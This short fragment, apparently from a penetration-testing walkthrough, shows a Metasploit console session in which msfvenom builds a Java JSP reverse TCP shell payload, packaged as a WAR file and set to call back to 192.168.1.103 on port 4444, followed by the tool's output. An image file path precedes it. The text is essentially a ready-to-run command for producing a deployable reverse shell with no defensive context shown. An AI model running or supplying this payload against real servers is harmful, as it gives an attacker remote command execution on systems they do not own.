 msf6 > msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.103 LPORT=4444 -f war > msf.war
[*] exec: msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.103 LPORT=4444 -f war > msf.war
Payload size: 1091 bytes
Final size of war file: 1091 bytes